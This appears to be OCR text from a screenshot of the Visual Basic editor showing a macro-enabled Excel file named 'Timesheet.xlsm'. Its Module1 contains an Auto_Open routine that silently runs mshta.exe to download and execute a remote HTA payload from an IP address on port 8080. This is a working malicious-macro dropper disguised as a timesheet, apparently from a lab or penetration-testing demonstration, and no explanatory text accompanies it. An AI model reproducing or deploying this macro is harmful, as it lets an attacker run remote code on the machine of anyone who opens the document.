 Microsoft Visual Basic for Applications - Timesheet.xlsm
Ln 9, Col 1
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Project - VBAProject
VBAProject (Timesheet.
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Modules
Module1
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
Timesheet.xlsm - Module1 (Code)
(General) Auto_Open
Sub macro()
    PID = Shell("mshta.exe http://10.50.27.129:8080/PGu0H7bw.hta")
End Sub
Sub Auto_Open()
    macro
End Sub